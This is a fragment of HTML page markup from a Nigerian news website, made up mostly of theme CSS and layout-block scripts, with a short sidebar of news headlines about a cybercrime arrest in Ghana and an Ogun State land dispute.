<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_125_677  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>

/* custom css */
.tdi_125_677{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_125_677{
width:340px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_125_677{
width:280px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_125_677{
width:220px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_125_677{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_126_526 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_126_526{
margin-top:20px !important;
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_126_526{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_526{
margin-top:10px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_526 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_126_526 .td-adspot-title{
                    display: block;
                }
</style><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img decoding="async" src="" alt="" /></a></div><div class="td_block_wrap td_block_title tdi_127_776 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_127_776" >
<style>

/* inline tdc_css att */

.tdi_127_776{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_127_776 .td-block-title a,
				.tdi_127_776 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127_776 .td-block-title a,
				.tdi_127_776 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127_776 .td-block-title a,
				.tdi_127_776 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_127_776 .td-block-title a,
				.tdi_127_776 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><div class="td-block-title"><span class="td-pulldown-size">Latest News</span></div></div><div class="td_block_wrap td_flex_block_5 tdi_128_29c td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_128_29c" >
<style>

/* inline tdc_css att */

.tdi_128_29c{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_128_29c{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128_29c{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_128_29c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_128_29c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_128_29c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_128_29c .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_128_29c .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_128_29c .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_128_29c .entry-thumb{
					background-position: center 50%;
				}.tdi_128_29c .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_128_29c .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_128_29c .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_128_29c .td-excerpt{
					margin: 8px 0 0;
				}.tdi_128_29c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_128_29c .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_128_29c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_128_29c .td-post-date,
				.tdi_128_29c .td-post-author-name span{
					display: inline-block;
				}.tdi_128_29c .entry-review-stars{
					display: inline-block;
				}.tdi_128_29c .td-icon-star,
                .tdi_128_29c .td-icon-star-empty,
                .tdi_128_29c .td-icon-star-half{
					font-size: 15px;
				}.tdi_128_29c .td-module-comments{
					display: none;
				}.tdi_128_29c .td-read-more{
					display: none;
				}.tdi_128_29c .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_128_29c .td-post-category:hover{
					color: #000000;
				}.tdi_128_29c .td-post-author-name a{
					color: #666666;
				}.tdi_128_29c .td-post-author-name:hover a{
					color: #000000;
				}.tdi_128_29c .td-editor-date,
				.tdi_128_29c .td-editor-date .td-post-author-name,
				.tdi_128_29c .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_128_29c .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_128_29c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_128_29c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_128_29c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_29c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_29c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128_29c .td-module-container:before{
					bottom: -18px;
				}.tdi_128_29c .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_128_29c .td-excerpt{
					display: none;
				}.tdi_128_29c .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128_29c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_128_29c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_29c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_29c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128_29c .td-module-container:before{
					bottom: -18px;
				}.tdi_128_29c .td-excerpt{
					display: none;
				}.tdi_128_29c .td-post-author-name{
					display: none;
				}.tdi_128_29c .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_128_29c .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_128_29c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_128_29c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_128_29c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_128_29c .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_128_29c = new tdBlock();
block_tdi_128_29c.id = "tdi_128_29c";
block_tdi_128_29c.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_128_29c","tdc_css_class":"tdi_128_29c","tdc_css_class_style":"tdi_128_29c_rand_style"}';
block_tdi_128_29c.td_column_number = "1";
block_tdi_128_29c.block_type = "td_flex_block_5";
block_tdi_128_29c.post_count = "1";
block_tdi_128_29c.found_posts = "2492";
block_tdi_128_29c.header_color = "";
block_tdi_128_29c.ajax_pagination_infinite_stop = "";
block_tdi_128_29c.max_num_pages = "2492";
tdBlocksArray.push(block_tdi_128_29c);
</script><div class="td-block-title-wrap"></div><div id=tdi_128_29c class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://nigeriaalert.ng/ghana-arrests-nigerians-for-allegedly-running-cyber-crime-networks/" rel="bookmark" class="td-image-wrap" title="Ghana Arrests Nigerians For Allegedly Running Cyber-Crime Networks"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/ea14f310-f547-11f0-a422-4ba8a094a8fa.jpg0_.webp?resize=485%2C360&ssl=1)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://nigeriaalert.ng/category/crime/" class="td-post-category">Crime</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://nigeriaalert.ng/author/nigeriaalert/">nigeriaalert</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T20:52:56+00:00" >January 20, 2026</time></span><span class="td-module-comments"><a href="https://nigeriaalert.ng/ghana-arrests-nigerians-for-allegedly-running-cyber-crime-networks/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/ghana-arrests-nigerians-for-allegedly-running-cyber-crime-networks/" rel="bookmark" title="Ghana Arrests Nigerians For Allegedly Running Cyber-Crime Networks">Ghana Arrests Nigerians For Allegedly Running Cyber-Crime Networks</a></h3><div class="td-excerpt">
Pictures of some of those found in the raids along with their equipment





Ghana&#039;s security forces have arrested nine Nigerians...</div><div class="td-read-more"><a href="https://nigeriaalert.ng/ghana-arrests-nigerians-for-allegedly-running-cyber-crime-networks/">Read more</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_129_c9c td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129_c9c" >
<style>

/* inline tdc_css att */

.tdi_129_c9c{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_129_c9c .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_129_c9c .entry-thumb{
					background-position: center 50%;
				}.tdi_129_c9c .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_129_c9c .td-image-container,
				.ie11 .tdi_129_c9c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129_c9c .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_129_c9c .td-module-meta-info,
				.ie11 .tdi_129_c9c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_129_c9c .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_129_c9c .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_129_c9c .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_129_c9c .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_129_c9c .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_129_c9c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_129_c9c .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_129_c9c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_129_c9c .td-read-more{
					display: none;
				}.tdi_129_c9c .td-post-date,
				.tdi_129_c9c .td-post-author-name span{
					display: inline-block;
				}.tdi_129_c9c .entry-review-stars{
					display: inline-block;
				}.tdi_129_c9c .td-icon-star,
                .tdi_129_c9c .td-icon-star-empty,
                .tdi_129_c9c .td-icon-star-half{
					font-size: 15px;
				}.tdi_129_c9c .td-module-comments{
					display: none;
				}.tdi_129_c9c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_129_c9c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_129_c9c .td-post-category:hover{
					color: #000000;
				}.tdi_129_c9c .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_129_c9c .td-post-author-name a{
					color: #666666;
				}.tdi_129_c9c .td-post-author-name:hover a{
					color: #000000;
				}.tdi_129_c9c .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_129_c9c .td-editor-date,
				.tdi_129_c9c .td-editor-date .td-post-author-name,
				.tdi_129_c9c .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_129_c9c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_129_c9c .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129_c9c .td-module-container:before{
					bottom: -10px;
				}.tdi_129_c9c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129_c9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129_c9c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129_c9c .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_129_c9c .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_129_c9c .td-image-container,
				.ie11 .tdi_129_c9c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_129_c9c .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_129_c9c .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_129_c9c .td-module-container:before{
					bottom: -10px;
				}.tdi_129_c9c .td-post-author-name{
					display: none;
				}.tdi_129_c9c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129_c9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129_c9c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_129_c9c .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_129_c9c .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_129_c9c .td-module-container:before{
					bottom: -15px;
				}.tdi_129_c9c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_129_c9c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_129_c9c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_129_c9c = new tdBlock();
block_tdi_129_c9c.id = "tdi_129_c9c";
block_tdi_129_c9c.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129_c9c","tdc_css_class":"tdi_129_c9c","tdc_css_class_style":"tdi_129_c9c_rand_style"}';
block_tdi_129_c9c.td_column_number = "1";
block_tdi_129_c9c.block_type = "td_flex_block_1";
block_tdi_129_c9c.post_count = "4";
block_tdi_129_c9c.found_posts = "2492";
block_tdi_129_c9c.header_color = "";
block_tdi_129_c9c.ajax_pagination_infinite_stop = "";
block_tdi_129_c9c.max_num_pages = "623";
tdBlocksArray.push(block_tdi_129_c9c);
</script><div class="td-block-title-wrap"></div><div id=tdi_129_c9c class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nigeriaalert.ng/alleged-sale-of-gra-land-arabambi-is-an-attention-seeking-blackmailer-ogun-govt/" rel="bookmark" class="td-image-wrap" title="Alleged Sale of GRA Land: Arabambi is an Attention-Seeking Blackmailer      — Ogun Govt"><span class="entry-thumb td-thumb-css " style="background-image: url(https://i0.wp.com/nigeriaalert.ng/wp-content/uploads/2026/01/images-52.jpeg?resize=218%2C150&ssl=1)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://nigeriaalert.ng/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://nigeriaalert.ng/alleged-sale-of-gra-land-arabambi-is-an-attention-seeking-blackmailer-ogun-govt/" rel="bookmark" title="Alleged Sale of GRA Land: Arabambi is an Attention-Seeking Blackmailer      — Ogun Govt">Alleged Sale of GRA Land: Arabambi is an Attention-Seeking Blackmailer      — Ogun Govt</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
